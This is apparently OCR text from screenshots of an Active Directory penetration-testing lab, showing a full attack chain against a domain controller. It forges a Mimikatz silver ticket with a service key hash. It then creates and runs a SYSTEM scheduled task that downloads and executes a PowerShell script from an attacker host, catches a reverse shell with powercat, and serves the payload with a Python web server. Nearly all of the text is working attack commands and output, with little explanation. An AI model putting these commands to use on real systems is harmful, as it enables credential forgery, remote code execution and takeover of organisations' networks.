 [+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
Create Silver Ticket - HOST
service
mimikatz(commandline) # kerberos::golden
/User:Administrator /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /target:us-dc.us.techcorp.local /s
ervice:HOST /rc4:f4492105cb24a843356945e45402073e /id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt
User      : Administrator
Domain    : us.techcorp.local (US)
SID       : S-1-5-21-210670787-2521448726-163245708
User Id   : 500
Groups Id : *512
ServiceKey: f4492105cb24a843356945e45402073e - rc4_hmac_nt
Service   : HOST
Target    : us-dc.us.techcorp.local
Lifetime  : 1/22/2021 10:52:57 AM ; 1/22/2021 8:52:57 PM ; 1/29/2021 10:52:57 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
PS C:\Windows\system32> schtasks /create /S us-dc.us.techcorp.local /SC Weekly /RU "NT Authority\SYSTEM" /TN "STCheck64" /TR
"powershell.exe -c 'iex (New-Object Net.WebClient).DownloadString(''http://192.168.100.64/Invoke-PowerShellTcpEx.ps1''')'"
SUCCESS: The scheduled task "STCheck64" has successfully been created.
PS C:\Windows\system32> schtasks /Run /S us-dc.us.techcorp.local /TN "STCheck64"
SUCCESS: Attempted to run the scheduled task "STCheck64".
PS C:\Windows\system32> schtasks /Run /S us-dc.us.techcorp.local /TN "STCheck64"
SUCCESS: Attempted to run the scheduled task "STCheck64".
PS C:\Windows\system32> schtasks /Run /S us-dc.us.techcorp.local /TN "STCheck64"
SUCCESS: Attempted to run the scheduled task "STCheck64".
PS C:\Windows\system32> schtasks /Run /S us-dc.us.techcorp.local /TN "STCheck64"
SUCCESS: Attempted to run the scheduled task "STCheck64".
PS C:\Windows\system32> schtasks /Run /S us-dc.us.techcorp.local /TN "STCheck64"
SUCCESS: Attempted to run the scheduled task "STCheck64".
PS C:\Windows\system32>
Set and run
Scheduled Task
PS C:\AD\Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.1.2] port  [tcp] accepted (source port 62976)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user US-DC$ on US-DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>hostname
US-DC
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>
RCE
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\studentuser64> cd C:\AD\Tools\
PS C:\AD\Tools> python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.1.2 - - [22/Jan/2021 11:08:15] "GET /Invoke-PowerShellTcpEx.ps1 HTTP/1.1" 200 -
192.168.1.2 - - [22/Jan/2021 11:08:34] "GET /Invoke-PowerShellTcpEx.ps1 HTTP/1.1" 200 -
Python SimpleHTTPServer